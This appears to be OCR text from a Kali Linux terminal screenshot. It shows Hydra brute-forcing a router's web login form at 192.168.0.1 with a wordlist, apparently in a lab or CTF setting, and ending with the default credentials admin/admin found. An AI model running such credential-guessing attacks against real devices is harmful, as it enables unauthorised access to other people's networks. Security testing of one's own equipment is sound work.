 New Tab - Google ...
ankit@kali: ~
~/temp/word.txt - ...
Rickdiculouslyeasy...
99%
ankit@kali: ~
File Actions Edit View Help
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-20 22:26:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 729 login tries (l:27/p:27), ~46 tries per task
[DATA] attacking http-post-form://192.168.0.1:80/:userName=^USER^&pcPassword=^PASS^&loginBtn=Submit:The username or passwo
rd is incorrect, please input again.
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin" - 1 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin" - 2 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilscry" - 3 of 729 [child 2] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilscreators1" - 4 of 729 [child 3] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilscheer" - 5 of 729 [child 4] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilsblood666" - 6 of 729 [child 5] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devilsass" - 7 of 729 [child 6] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "devils4eva" - 8 of 729 [child 7] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "RickSanchez" - 9 of 729 [child 8] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "P7Curtains" - 10 of 729 [child 9] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrie-anne" - 11 of 729 [child 10] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrickshock" - 12 of 729 [child 11] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrick23" - 13 of 729 [child 12] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrick2" - 14 of 729 [child 13] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrice" - 15 of 729 [child 14] (0/0)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "carrianne" - 16 of 729 [child 15] (0/0)
[80][http-post-form] host: 192.168.0.1 login: admin password: admin
[STATUS] attack finished for 192.168.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-20 22:26:34
┌──(ankit㉿kali)-[~]
└─$
2 ⚙